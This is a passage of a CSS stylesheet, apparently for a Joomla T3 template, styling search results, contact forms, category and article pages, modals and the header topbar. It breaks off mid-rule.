@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1.42857143;
}
.search-results .result-title a {
  color: #222222;
}
.search-results .result-title a:hover,
.search-results .result-title a:focus,
.search-results .result-title a:active {
  color: #0d48dd;
}
.search-results .result-category {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999999;
}
.search-results .result-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.search-results .result-item .img-intro {
  margin: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 30%;
    margin: 0 20px 0px 0px;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
div.finder {
  border: 1px solid #ebebeb;
  padding: 40px;
}
@media screen and (min-width: 992px) {
  div.finder {
    width: 768px;
    margin: 0 auto;
  }
}
div.finder .page-header {
  margin: 20px 0;
}
@media screen and (min-width: 768px) {
  div.finder .page-header {
    margin: 40px 0;
  }
}
@media screen and (max-width: 767px) {
  div.finder .page-header h1 {
    margin-bottom: 0;
  }
}
div.finder hr {
  border-color: #ebebeb;
}
div.finder #search-form {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 10px;
    vertical-align: top;
  }
}
div.finder .word .form-group {
  position: relative;
  display: block;
}
div.finder .word .form-group label {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
div.finder .word .form-group .inputbox {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  div.finder .word .form-group .inputbox {
    width: 100%;
  }
}
div.finder #smartsearch-btn {
  margin-right: 8px;
}
div.finder #advancedSearch {
  margin-top: 20px;
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
div.finder #finder-search {
  margin: 0;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#finder-filter-window .filter-branch .finder-selects {
  padding: 0 10px 10px 0;
}
#finder-filter-window .filter-branch .finder-selects label {
  font-weight: 600;
  text-transform: none;
}
#finder-filter-window #finder-filter-select-dates li.filter-date {
  padding-right: 10px;
}
@media (max-width: 768px) {
  #finder-filter-window #finder-filter-select-dates li.filter-date {
    width: 100%;
  }
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar {
  margin-top: 6px;
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar .input-group {
  display: flex;
}
#finder-filter-window .filter-branch.filter-branch {
  float: left;
  margin-top: 20px;
}
#finder-filter-window .filter-branch.filter-branch .control-group {
  display: inline-block;
  margin-right: 10px;
}
#finder-filter-window .filter-branch.filter-branch .control-label {
  margin-bottom: 0;
}
.item-page .article-image {
  margin-bottom: 20px;
}
.item-page .article-image img {
  max-width: 100%;
}
.item-page .article-content {
  font-size: 15px;
}
.item-page .article-header > h1 {
  margin-bottom: 20px;
}
.item-page .article-header > h1 a {
  color: #222222;
}
.item-page .article-aside {
  margin-bottom: 20px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 20px;
}
.item-page .pagenav {
  background: none;
  border: none;
  padding: 0;
}
.item-page .tags {
  margin: 20px 0;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 15px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 20px 0 0;
  }
}
.tag-category .filters.btn-toolbar {
  display: block;
}
.tag-category .filters #limit_chosen,
.tag-category .filters #limit {
  width: auto !important;
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #ebebeb;
  background-color: transparent;
  padding: 0 0 30px;
  margin-bottom: 30px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 20px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 30px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 10px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #ff5a00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #333333;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid #ebebeb;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 63%;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 10px;
  }
  .tag-category .filters .btn-group:after {
    content: "";
    display: block;
    clear: both;
  }
}
.contact {
  padding-top: 20px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: inherit;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  font-weight: 400;
  padding-bottom: 5px;
}
.contact label.invalid {
  background: transparent;
  color: #f44336;
}
.contact .contact-links ul li {
  margin: 0 0 10px 0;
  border: none;
}
.contact .contact-links ul li a {
  color: #333333;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  display: inline-block;
  text-transform: none;
}
.contact .contact-links ul li a > i {
  display: inline-block;
  width: 16px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: none;
  color: #ff5a00;
}
.contact .contact-links ul li a:hover > i,
.contact .contact-links ul li a:focus > i,
.contact .contact-links ul li a:active > i {
  color: #333333;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 20px;
  }
}
.contact .control-group .control-label {
  padding: 0;
  text-align: left;
}
.contact .control-group .controls {
  float: left;
  width: 100%;
  margin-left: 0;
}
.contact .contact-box {
  border: 1px solid #ebebeb;
  border-top: 2px solid #ff5a00;
}
.contact .contact-box .contact-body {
  padding: 20px;
}
.contact .contact-box .contact-title {
  border-bottom: 1px solid #ebebeb;
  padding: 20px;
  margin: 0;
}
.contact .contact-box .contact-title h3 {
  position: relative;
}
.contact .thumbnail {
  border: 0;
  padding: 0;
}
.contact .thumbnail img {
  border: 3px solid #ebebeb;
  padding: 0;
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 10px;
  width: auto;
}
#jform_captcha .grecaptcha-badge {
  bottom: 18% !important;
}
.plain-style.row {
  margin: 0 -20px;
}
@media (max-width: 767px) {
  .plain-style.row {
    margin: 0;
  }
}
.plain-style.row > [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .plain-style.row > [class^="col-"] {
    padding: 0;
  }
}
.plain-style .contact-top {
  margin-bottom: 40px;
}
.plain-style .contact-left {
  margin-bottom: 20px;
}
.plain-style .contact-left .contact-title h3 {
  font-size: 24px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.plain-style .contact-box {
  margin-bottom: 40px;
}
.plain-style .contact-box h3 {
  margin-top: 0;
}
.plain-style .contact-box.box-bg {
  background: #222222 url('../images/contact-bg.png') no-repeat left top / cover;
  border: 0;
  color: #ffffff;
}
.plain-style .contact-box.box-bg h3 {
  color: #ffffff;
  padding: 20px;
  display: block;
  border-bottom: 1px solid #444444;
}
.plain-style .contact-box.box-bg .contact-miscinfo {
  padding: 20px;
}
.plain-style .contact-box.box-bg .contact-miscinfo p {
  color: #ffffff;
  margin-bottom: 0;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.plain-style .contact-box.box-bg .contact-miscinfo p + p {
  margin-top: 20px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 10px;
}
#slide-contact .panel .panel-heading {
  border: 1px solid #ebebeb;
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 15px 20px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed {
  color: #333333;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed:hover {
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-body {
  border: 1px solid #ebebeb;
  padding: 20px;
}
.contact #myTabContent:before,
.contact #myTabContent:after {
  display: table;
  content: " ";
}
.contact #myTabContent:after {
  clear: both;
}
.contact-form legend {
  border: 0;
  color: #f44336;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 0;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.contact-form .form-group {
  margin: 0 -20px 10px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 10px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 20px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 20px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.category-item .item-title {
  font-weight: 500;
  margin: 0 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}
.category-item .item-title > a {
  color: #222222;
}
.category-item .item-title > a:hover,
.category-item .item-title > a:focus {
  color: #ff5a00;
}
.category-item .badge {
  vertical-align: top;
  background: #ff5a00;
  border-radius: 0;
  margin-left: 5px;
}
.category-item .cat-detail {
  border: 1px solid #ebebeb;
}
.category-item .cat-intro-image img {
  max-width: 100%;
}
.category-item .cat-description {
  padding: 20px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #ebebeb;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #ebebeb;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
  color: #222222;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #eeeeee;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #ebebeb;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.t3-top-bar .top-right .right-info {
  display: inline-block;
}
.t3-top-bar .languageswitcherload {
  float: none;
  padding: 10px;
  padding-right: 0;
  margin-left: 10px;
}
@media (min-width: 480px) {
  .t3-top-bar .languageswitcherload {
    border-left: 1px solid #ebebeb;
    float: right;
  }
}
.t3-top-bar .languageswitcherload .mod-languages {
  padding: 0;
  width: auto !important;
  position: static;
  left: auto;
}
.t3-top-bar .languageswitcherload .mod-languages a {
  background: none;
  border: none;
  box-shadow: none;
  color: #7b7b7b;
  font-size: 12px;
  height: auto;
  line-height: 1;
  padding: 0;
  position: relative;
}
.t3-top-bar .languageswitcherload .mod-languages.open a .fa-angle-down::before {
  content: "\f106";
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu {
  left: inherit;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
  min-width: 70px;
  padding: 5px 10px;
  right: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li {
  display: block;
  min-width: 70px;
  margin: 0;
  padding: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a {
  padding: 3px 0px;
  font-size: 11px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  min-width: 70px;
  text-align: right;
  -webkit-transition: padding 350ms;
  -o-transition: padding 350ms;
  transition: padding 350ms;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:hover,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:focus,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:active {
  background-color: #f9f9f9;
  color: #ff5a00;
  padding-right: 12px;
  padding-left: 12px;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li + li {
  border-left: none;
  margin: 0;
  padding: 0;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
div.chzn-container-multi .chzn-choices {
  background-image: none;
  border-color: #ebebeb;
}
div.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
div.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  color: #555555;
  height: 40px;
  background: #ffffff;
  border-color: #ebebeb;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 26px;
  border-radius: 0;
}
.chzn-container-active.chzn-with-drop .chzn-single {
  border-color: #ebebeb !important;
}
div.chzn-container-single .chzn-single div b {
  background-position: 0 10px;
}
div.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -16px 6.66666667px;
}
div.chzn-container-single .chzn-single span {
  margin-right: 10px;
}
div.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop,
.chzn-container.chzn-with-drop .chzn-drop {
  border-color: #ebebeb;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.chzn-container .chzn-results li {
  padding-left: 10px;
  padding-right: 10px;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #ebebeb;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #ebebeb;
}
.btn-group .chzn-results {
  white-space: normal;
}
div.chzn-container .chzn-results li.highlighted {
  background-image: -webkit-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: -o-linear-gradient(top, #4275f4 20%, #0d48dd 90%);
  background-image: linear-gradient(to bottom, #4275f4 20%, #0d48dd 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4275f4', endColorstr='#ff0d48dd', GradientType=0);
  background-repeat: repeat-x;
}
#modal-jform_consentbox,
#modal-consentbox {
  top: 5%;
  display: block;
  z-index: 1050;
  left: 50%;
  width: 80%;
  position: fixed;
  margin-left: -40%;
  background: #fff;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding-box;
  outline: none;
  padding: 0 !important;
  transform: none;
  bottom: auto;
}
#modal-jform_consentbox.in,
#modal-consentbox.in {
  opacity: 1;
  display: block !important;
}
#modal-jform_consentbox .modal-header,
#modal-consentbox .modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  overflow-y: auto;
  width: 98%;
  position: relative;
  padding: 1%;
}
#modal-jform_consentbox .modal-body,
#modal-consentbox .modal-body {
  height: 75vh;
}
#modal-jform_consentbox .iframe,
#modal-consentbox .iframe {
  height: 98%;
}
#modal-consentbox .modal-header h3,
#modal-jform_consentbox .modal-header h3 {
  margin: 0;
  font-size: 26px;
}
#sbox-window #sbox-content iframe {
  max-width: 100%;
  max-height: 100%;
}
.j40.view-contact #contact-form .form-group {
  margin-bottom: 15px;
}
.j40.view-contact #contact-form .control-label {
  position: relative;
}
.j40.view-contact #contact-form .control-label .form-control-feedback {
  top: -5px;
  left: 0;
  bottom: auto;
}
.j40.view-contact #jform_consentbox .form-check {
  display: flex;
  align-items: flex-start;
}
.j40.view-contact #jform_consentbox .form-check .form-check-input {
  margin-top: 3px;
}
.j40.view-contact .joomla-modal {
  display: none !important;
}
.j40.view-contact .joomla-modal.show {
  display: block !important;
}
.j40.view-contact .joomla-modal .modal-dialog.modal-dialog {
  transform: translate(0);
  margin: 0;
  top: 0;
}
.j40 .joomla-modal.show .modal-dialog {
  margin-top: 0;
}
.j40.view-media .media-browser-item.selected .media-browser-select:after {
  content: '\f00c';
  color: #4caf50;
  font-family: FontAwesome3;
}
.j40 .modal-dialog .modal-body {
  height: 60vh;
}
.j40 #ja-acm-admin .jaacm-list textarea {
  height: auto !important;
}
#modules-form #options ul.nav-tabs li {
  border-top: none;
}
#modules-form #options ul.nav-tabs li .control-group .controls {
  margin-left: 180px !important;
  text-align: left;
}
#modules-form #options #ja-acm-admin .jaacm-list .chzn-container {
  width: auto !important;
}
#modules-form #options #ja-acm-admin .jaacm-list .search-choice-close {
  display: none;
}
.t3onoff label:before {
  text-align: left;
}

.page-header {
  padding-bottom: 10px;
  margin: 0 0 40px;
  border-bottom: 2px solid #222222;
  text-transform: uppercase;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
  font-weight: 700;
}
.page-subheader {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 20px;
}
.page-subheader:before,
.page-subheader:after {
  display: table;
  content: " ";
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 20px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 2px;
}
.masthead {
  padding: 40px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 768px) {
  .masthead {
    padding: 80px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 20px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #ff5a00;
  color: #ffffff;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffdecc;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
}
.fade.show {
  filter: alpha(opacity=100);
  opacity: 1;
}
.modal.fade .modal-dialog {
  margin-top: 100px;
  transform: translate(0, 0);
}
.modal.fade .modal-dialog iframe {
  width: 100%;
}
.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-backdrop.show {
  filter: alpha(opacity=50);
  opacity: 0.5;
}
.modal-header .close {
  position: absolute;
  top: 15px;
  right: 15px;
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}

.t3-header {
  padding-top: 20px;
  padding-bottom: 20px;
}
.t3-topbar {
  background: #f6f6f6;
  border-bottom: 1px solid #ebebeb;
  color: #7b7b7b;
  font-size: 11px;
  line-height: 20px;
}
.t3-topbar .topbar-left {
  border-left: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right {
  border-right: 1px solid #ebebeb;
  padding: 10px;
}
.t3-topbar .topbar-right:before,
.t3-topbar .topbar-right:after {
  display: table;
  content: " ";
}
.t3-topbar .topbar-right:after {
  clear: both;
}
.t3-topbar .topbar-right > ul,
.t3-topbar .topbar-right > form {
  float: right;
}
.t3-topbar .topbar-right ul > li {
  display: inline-block;
}
.t3-topbar .topbar-right ul > li + li {
  border: 0;
  margin-top: 0;
  border-top: none;
}
.t3-topbar .topbar-right ul > li a {
  color: #4275f4;
  padding: 0;
  font-size: 11px;
  text-transform: none;
}
.t3-topbar .topbar-right ul > li a:hover,
.t3-topbar .topbar-right ul > li a:focus {
  background-color: transparent;
  color: #0d48dd;
}
.t3-topbar .topbar-right ul > li.active a,
.t3-topbar .topbar-right ul > li.active a:hover,
.t3-topbar .topbar-right ul > li.active a:focus {
  background-color: transparent;
  color: #4275f4;
}
.t3-topbar .topbar-right ul > li .create-an-account::before {
  content: "or";
  color: #7b7b7b;
  margin-left: 5px;
  margin-right: 5px;
}
.t3-topbar .topbar-right .vm-currency {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
}
@media screen and (max-width: 767px) {
  .t3-topbar .topbar-right .vm-currency {
    display: none;
  }
}
.t3-topbar .topbar-right .vm-currency form {
  float: right;
}
.t3-topbar .topbar-right .vm-currency form select {
  padding: 0;
  height: auto;
  width: auto;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single {
  width: 90px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single {
  background: none;
  border: 0;
  height: auto;
  line-height: normal;
  padding-top: 0;
  padding-bottom: 0;
  color: #4275f4;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b {
  color: #bbbbbb;
  background: none !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-single div b::before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  position: absolute;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-single .chzn-drop {
  max-width: 150px;
  width: 150px !important;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-single {
  box-shadow: none;
}
.t3-topbar .topbar-right .vm-currency form .chzn-container-active.chzn-with-drop .chzn-drop {
  left: auto;
  right: 0;
  top: 30px;
}
.t3-topbar .topbar-right .mod-languages {
  float: right;
  padding-right: 10px;
  margin-right: 10px;
  border-right: 1px solid #ebebeb;
  position: relative;
}
.t3-topbar .topbar-right .mod-languages > a .fa {
  color: #bbbbbb;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu:hover,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:focus,
.t3-topbar .topbar-right .mod-languages .dropdown-menu:active {
  display: block;
}
.t3-topbar .topbar-right .mod-languages.open > .dropdown-menu,
.t3-topbar .topbar-right .mod-languages a:focus + .dropdown-menu {
  display: block;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu {
  top: 30px;
  left: auto;
  right: 0;
  border-color: #ebebeb;
  border-top: 0;
  text-align: right;
  padding: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.t3-topbar .topbar-right .mod-languages .dropdown-menu > li {
  display: block;
  margin-right: 0;
